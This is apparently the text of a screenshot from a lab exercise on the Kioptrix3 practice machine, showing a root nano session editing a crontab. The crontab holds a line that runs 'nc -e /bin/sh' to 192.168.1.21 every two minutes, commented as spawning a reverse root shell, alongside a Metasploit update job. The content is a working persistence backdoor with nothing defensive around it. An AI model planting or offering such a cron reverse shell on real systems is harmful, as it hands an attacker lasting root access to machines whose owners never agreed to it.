 root@Kioptrix3: /home/loneferret
GNU nano 2.0.7 File: /tmp/crontab.wADy5x/crontab Modified
*/2 * * * * nc -e /bin/sh 192.168.1.21 5151
#Spawn reverse r00t shell every 2 minutes
30 * * * * /usr/local/bin/msfupdate > /var/log/msfupdate.log 2>&1
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell